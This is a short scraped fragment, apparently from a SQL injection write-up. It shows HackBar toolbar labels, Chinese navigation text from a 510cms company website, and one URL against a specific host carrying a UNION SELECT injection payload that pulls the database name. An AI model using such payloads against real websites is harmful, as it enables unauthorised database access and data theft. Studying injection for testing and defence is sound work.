 Load URL
http://110002-gesxg35f.wlz.com/about.php?listid=6 and 1=2 union select 1,2,3,database(),5,6,7--
Split URL
Execute
Enable Post data Enable Referrer
510企业网站系统源码
企业介绍
企业介绍
企业概况
首页 > 企业介绍 > 3
企业文化
510cms
人才招聘